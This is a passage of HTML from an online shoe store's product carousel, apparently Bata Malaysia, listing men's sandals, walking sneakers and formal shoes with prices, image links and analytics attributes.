    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;In a humid tropical weather, quick drying insoles in footwear are a lifesaver. Keep your feet fresh and moisture-free with our range of footwear, all available in stylish designs, colours and and sizes for stylish days ahead. Made for easy, agile movement, thanks to their &lt;b&gt;Lightweight&lt;/b&gt; materials.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyvinyl chloride (PVC)&lt;br&gt;Lining: Unlined&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-%28tun-m-signature-sandals%29-521D_018623814010M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8616137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8616137">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8616137"
        data-analytics-product-id="521D_2021_8616137"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html"
        aria-labelledby="brand-521D_2021_8616137 product-521D_2021_8616137-name product-521D_2021_8616137-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8616137-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8616137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8616137"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8616137"
    data-dimension1="521D_018611370510M"
    data-dimension2="8616137"
    data-dimension3="521D_2021_8616137"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611370510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614126">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" aria-label="BATA COMFIT MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



